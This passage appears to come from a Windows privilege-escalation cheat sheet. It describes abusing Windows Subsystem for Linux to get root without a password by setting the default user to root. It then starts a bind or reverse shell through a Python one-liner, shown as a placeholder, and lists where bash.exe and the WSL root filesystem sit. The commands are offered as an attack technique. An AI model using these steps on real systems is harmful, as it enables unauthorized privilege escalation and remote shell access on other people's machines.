 EoP - Windows Subsystem for Linux (WSL)
Technique borrowed from Warlockobama's tweet
With root privileges Windows Subsystem for Linux (WSL) allows users to create a bind shell on any port (no elevation needed).
Don't know the root password? No problem just set the default user to root W/ .exe --default-user root. Now start your bind shell
or reverse.
wsl whoami
./ubuntun1604.exe config --default-user root
wsl whoami
wsl python -c 'BIND_OR_REVERSE_SHELL_PYTHON_CODE'
Binary bash.exe can also be found in C:\Windows\WinSxS\amd64_microsoft-windows-lxssbash_[...]\bash.exe
Alternatively you can explore the WSL filesystem in the folder C:\Users\%USERNAME%\AppData\Local\Packages
\CanonicalGroupLimited.UbuntuonWindows_79rhkp1fndgsc\LocalState\rootfs\